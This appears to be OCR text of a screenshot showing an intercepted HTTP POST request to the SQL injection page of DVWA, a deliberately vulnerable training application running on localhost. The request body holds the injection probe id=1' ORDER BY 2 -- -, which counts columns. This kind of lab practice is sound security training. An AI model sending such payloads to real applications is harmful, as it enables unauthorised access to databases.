 Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/sqli/session-input.php HTTP/1.1
2 Host: localhost
3 Content-Length: 18
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not A(Brand";v="24", "Chromium";v="110"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/DVWA/vulnerabilities/sqli/session-input.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: es-419,es;q=0.9
20 Cookie: PHPSESSID=94ase8jmmbra5adhgkc4uqf32q; security=high
21 Connection: close
22
23 id=1' ORDER BY 2 -- -&Submit=Submit
24